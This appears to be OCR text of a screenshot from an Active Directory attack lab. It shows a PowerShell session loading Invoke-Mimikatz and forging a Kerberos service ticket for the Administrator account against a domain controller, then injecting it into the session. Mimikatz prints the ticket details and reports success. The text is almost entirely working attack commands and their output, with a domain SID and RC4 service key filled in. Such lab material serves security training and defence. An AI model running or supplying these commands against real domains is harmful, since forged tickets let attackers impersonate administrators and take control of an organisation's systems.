 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd c:/ad
PS C:\ad> . .\Invoke-Mimikatz.ps1
PS C:\ad> Invoke-Mimikatz -Command '"kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-321995
2063-538504511 /target:dcorp-dc.dollarcorp.moneycorp.local /service:RPCSS /rc4:2b3cc837d80b9f5f69271cdfe5433822 /user:Ad
ministrator /ptt"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511
/target:dcorp-dc.dollarcorp.moneycorp.local /service:RPCSS /rc4:2b3cc837d80b9f5f69271cdfe5433822 /user:Administrator /p
tt
User : Administrator
Domain : dollarcorp.moneycorp.local (DOLLARCORP)
SID : S-1-5-21-1874506631-3219952063-538504511
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 2b3cc837d80b9f5f69271cdfe5433822 - rc4_hmac_nt
Service : RPCSS
Target : dcorp-dc.dollarcorp.moneycorp.local
Lifetime : 3/7/2022 6:23:34 AM ; 3/4/2032 6:23:34 AM ; 3/4/2032 6:23:34 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session